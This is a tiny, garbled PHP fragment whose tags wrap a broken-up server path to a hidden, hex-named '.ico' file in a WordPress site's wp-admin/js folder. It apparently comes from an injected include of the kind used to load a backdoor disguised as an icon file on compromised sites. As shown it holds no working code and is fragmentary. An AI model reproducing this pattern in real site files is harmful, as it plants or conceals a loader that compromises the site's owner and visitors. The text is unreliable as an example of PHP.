
<?
  /home/
150071
/domains/globed.eu/html/wp-a
dmin/js/.ca595e2b.ico 
?>